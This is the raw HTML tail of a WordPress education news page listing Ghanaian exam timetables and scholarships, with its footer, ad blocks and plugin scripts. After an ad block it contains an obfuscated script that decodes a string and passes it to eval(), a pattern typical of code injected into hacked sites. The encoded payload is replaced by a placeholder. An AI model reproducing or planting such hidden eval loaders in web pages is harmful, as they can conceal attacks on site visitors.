<li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-timetable/" rel="bookmark">WAEC Timetable 2025 for (Nov/Dec) Private Candidates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/colleges-of-education-admission-lists/" rel="bookmark">Colleges of Education Admission Lists 2025/2026 – Daily Updates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-bece-timetable/" rel="bookmark">WAEC BECE Timetable For School Candidates 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/waec-ghana-timetable/" rel="bookmark">WAEC Ghana Timetable 2025/2026 for School Candidates</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/colleges-of-education-admission-forms-update/" rel="bookmark">Colleges of Education Admission Forms 2025/2026 is Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/scholarships-to-study-in-the-uk-for-ghanaian-students/" rel="bookmark">100+ UK Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/canada-scholarships-for-ghana-students/" rel="bookmark">20+ Canada Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/undergraduate-scholarships-for-ghanaian-students/" rel="bookmark">20+ Undergraduate Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/free-shs-tertiary-scholarship-application-form/" rel="bookmark">Free SHS Tertiary Scholarship Application Form 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/usa-scholarships-for-ghanaian-students/" rel="bookmark">50+ USA Scholarships for Ghanaian Students 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/ghanaian-university-ranking/" rel="bookmark">Ghanaian University Ranking 2025 – Top Universities in Ghana</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/gnpc-scholarships/" rel="bookmark">GNPC Scholarships Application Form 2025/2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/foreign-government-scholarships-for-ghanaians/" rel="bookmark">50+ Foreign Government Scholarships 2025/2026 for Ghanaians</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://ghstudents.com/ghana-universities-admission-list-update/" rel="bookmark">Ghana Universities Admission List 2025/2026 &#8211; Daily Update</a></div></li></ul>
</div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<div class="footer-title">GH Students</div>
																										<div class="footer-copyright">
										Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>									</div>
																</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-footer-menu" class="navbar-nav"><li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://ghstudents.com/about-us/">About Us</a></li>
<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a href="https://ghstudents.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149"><a href="https://ghstudents.com/contact-us/">Contact Us</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://ghstudents.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9150"><a rel="privacy-policy" href="https://ghstudents.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<div class="adv-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4715797565397681"
     crossorigin="anonymous"></script>
<!-- After Paragraph 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4715797565397681"
     data-ad-slot="8433016296"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script>var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"FZBhzDLaj",44,6,59))</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/squaretype/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function initializeCountdowns() {
	document.querySelectorAll(".aa-countdown").forEach(function(countdown) {
		var totalSeconds = parseInt(countdown.dataset.totalSeconds, 10);
		var originalSeconds = totalSeconds;
		var loop = countdown.dataset.loop === "true";
		var fallback = countdown.dataset.fallback;

		function updateCountdown() {
			var hours = Math.floor(totalSeconds / 3600);
			var minutes = Math.floor((totalSeconds % 3600) / 60);
			var seconds = totalSeconds % 60;

			countdown.textContent =
				String(hours).padStart(2, "0") +
				":" +
				String(minutes).padStart(2, "0") +
				":" +
				String(seconds).padStart(2, "0");

			if (totalSeconds > 0) {
				totalSeconds--;
				setTimeout(updateCountdown, 1000);
			} else if (loop) {
				totalSeconds = originalSeconds;
				setTimeout(updateCountdown, 1000);
			} else if (fallback) {
				countdown.textContent = fallback;
			}
		}

		updateCountdown();
	});
}

document.addEventListener('DOMContentLoaded', function() {
	initializeCountdowns();
});
</script>
<style>
.aa-spinner {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: calc(var(--aa-size) * 0.15);
	width: var(--aa-size);
	height: var(--aa-size);
	color: var(--aa-color);
}

.aa-spinner--dots .aa-spinner__dot {
	width: calc(var(--aa-size) * 0.18);
	height: calc(var(--aa-size) * 0.18);
	background: currentColor;
	border-radius: 50%;
	animation: aa-bounce var(--aa-speed) infinite ease-in-out;
}

.aa-spinner--dots .aa-spinner__dot:nth-child(2) {
	animation-delay: calc(var(--aa-speed) * 0.15);
}

.aa-spinner--dots .aa-spinner__dot:nth-child(3) {
	animation-delay: calc(var(--aa-speed) * 0.30);
}

@keyframes aa-bounce {

	0%,
	80%,
	100% {
		transform: scale(0);
		opacity: .7;
	}

	40% {
		transform: scale(1);
		opacity: 1;
	}
}

.aa-spinner--ring {
	position: relative;
}

.aa-spinner--ring .aa-spinner__ring {
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	border: calc(var(--aa-size) * 0.10) solid rgba(0, 0, 0, 0.1);
	border-top-color: currentColor;
	border-radius: 50%;
	animation: aa-spin var(--aa-speed) linear infinite;
}

@keyframes aa-spin {
	to {
		transform: rotate(360deg);
	}
}

.aa-spinner--bars {
	align-items: flex-end;
}

.aa-spinner--bars .aa-spinner__bar {
	width: calc(var(--aa-size) * 0.15);
	height: calc(var(--aa-size) * 0.25);
	background: currentColor;
	animation: aa-stretch var(--aa-speed) infinite ease-in-out;
}

.aa-spinner--bars .aa-spinner__bar:nth-child(2) {
	animation-delay: calc(var(--aa-speed) * 0.15);
}

.aa-spinner--bars .aa-spinner__bar:nth-child(3) {
	animation-delay: calc(var(--aa-speed) * 0.30);
}

@keyframes aa-stretch {

	0%,
	40%,
	100% {
		transform: scaleY(0.4);
	}

	20% {
		transform: scaleY(1.0);
	}
}
</style>
<div class="quads-sticky">
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204329 " id="quads-ad204329" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">

 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:100px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8762628287"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"//ghstudents.com","ajax_url":"https://ghstudents.com/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"offer","link_prefixes":{"0":"recommends","3":"offer"},"post_id":"161307","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
</script>
<script src="https://ghstudents.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script id="csco-scripts-js-extra">
var csco_mega_menu = {"rest_url":"https://ghstudents.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/scripts.js?ver=3.0.7" id="csco-scripts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="ariseads-js-js-extra">
var aaPO = {"ajax_url":"https://ghstudents.com/wp-admin/admin-ajax.php","nonce":"00b1cc7f44","post_id":"161307","page_type":"single, singular, ariseads-single","page_slug":"","geo":"US","device":"desktop","track":{"action":"ariseads_track_click","prefix":"aa-","defaultClass":"aa-ad"}};
//# sourceURL=ariseads-js-js-extra
</script>
<script src="https://ghstudents.com/wp-content/plugins/ariseads/assets/public/js/public.min.js?ver=1762168869" id="ariseads-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"134746910","post":"161307","tz":"0","srv":"ghstudents.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "134746910", "161307" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://ghstudents.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ghstudents.com/wp-admin/admin-ajax.php","nonce":"2d2512dac9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://ghstudents.com/admin/?redirect_to=https%3A%2F%2Fghstudents.com%2Fbalance-loan-login%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src="https://ghstudents.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://ghstudents.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984551" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ghstudents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ghstudents.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93aa6c05558b426db538fda660b15a77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7cIrBxHUTjRjvwfU-J9VGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845245554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>